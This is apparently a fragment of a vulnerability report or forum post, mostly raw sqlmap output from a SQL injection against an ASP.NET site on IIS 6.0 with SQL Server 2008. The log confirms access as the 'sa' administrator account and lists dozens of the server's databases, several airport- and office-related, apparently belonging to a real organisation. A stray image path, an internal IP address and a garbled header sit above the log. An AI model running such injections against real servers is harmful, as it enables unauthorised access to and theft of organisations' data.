 172.20.20.33
坛 [ LC... 国家信息安全漏洞...
---
[16:54:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
[16:54:06] [INFO] fetching current user
current user:    'sa'
[16:54:06] [INFO] fetching current database
current database:    'depOA'
[16:54:07] [INFO] fetching database names
[16:54:07] [INFO] the SQL query used returns 67 entries
[16:54:07] [INFO] retrieved: AirportGood
[16:54:07] [INFO] retrieved: AirPortTemp
[16:54:08] [INFO] retrieved: AirportUser
[16:54:08] [INFO] retrieved: AJB
[16:54:08] [INFO] retrieved: AQJCB
[16:54:08] [INFO] retrieved: CHJC
[16:54:08] [INFO] retrieved: Contract
[16:54:09] [INFO] retrieved: db_exceltoxml
[16:54:09] [INFO] retrieved: db_FCC
[16:54:09] [INFO] retrieved: db_KMS
[16:54:09] [INFO] retrieved: db_OFW
[16:54:09] [INFO] retrieved: db_PES
[16:54:10] [INFO] retrieved: db_TB
[16:54:10] [INFO] retrieved: db_TeamBuilding
[16:54:10] [INFO] retrieved: db_TMS
[16:54:10] [INFO] retrieved: db_wenjuan
[16:54:10] [INFO] retrieved: depOA
[16:54:11] [INFO] retrieved: distribution1
[16:54:11] [INFO] retrieved: distribution1
[16:54:11] [INFO] retrieved: DLCTRS
[16:54:11] [INFO] retrieved: DWGZB
[16:54:11] [INFO] retrieved: Energe
[16:54:12] [INFO] retrieved: excletest
[16:54:12] [INFO] retrieved: Flag
[16:54:12] [INFO] retrieved: FW_GHJY
[16:54:12] [INFO] retrieved: G_CGZX
[16:54:12] [INFO] retrieved: G_FXBZ
[16:54:13] [INFO] retrieved: G_GFWC
[16:54:13] [INFO] retrieved: G_JWBZ